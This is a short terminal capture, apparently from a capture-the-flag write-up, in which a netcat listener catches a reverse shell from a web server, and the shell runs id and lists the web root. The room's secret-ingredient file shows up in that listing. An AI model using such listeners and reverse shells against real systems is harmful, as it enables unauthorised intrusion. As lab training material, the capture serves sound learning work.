 root@ip-10-67-73-43:~# netcat -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.67.188.160 41274
www-data@ip-10-67-188-160:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-67-188-160:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt  clue.txt    index.html  portal.php
assets                       denied.php  login.php   robots.txt
www-data@ip-10-67-188-160:/var/www/html$